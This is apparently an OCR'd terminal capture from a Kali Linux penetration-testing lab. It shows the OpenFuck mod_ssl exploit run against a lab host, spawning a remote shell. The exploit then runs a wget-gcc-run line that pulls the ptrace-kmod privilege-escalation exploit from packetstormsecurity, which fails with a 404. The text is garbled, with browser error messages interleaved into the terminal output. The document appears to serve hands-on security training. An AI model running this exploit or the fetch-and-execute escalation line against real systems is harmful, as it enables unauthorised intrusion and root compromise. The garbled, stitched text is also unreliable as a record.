 ┌──(root㉿kali)-[/opt/TCM/OpenFuck]
└─# ./OpenLuck 0×6b 192.168.179.129 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Firefox can't establish a connection to the server at dl.packetstor
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
The site could be temporarily unavailable or too busy. Try ag
Spawning shell...
bash: no job control in this shell
If you are unable to load any pages, check your computer's n
bash-2.05$
If your computer or network is protected by a firewall or pro
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--20:24:03--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           ⇒ `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 404 Not Found
20:24:03 ERROR 404: Not Found.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ ^C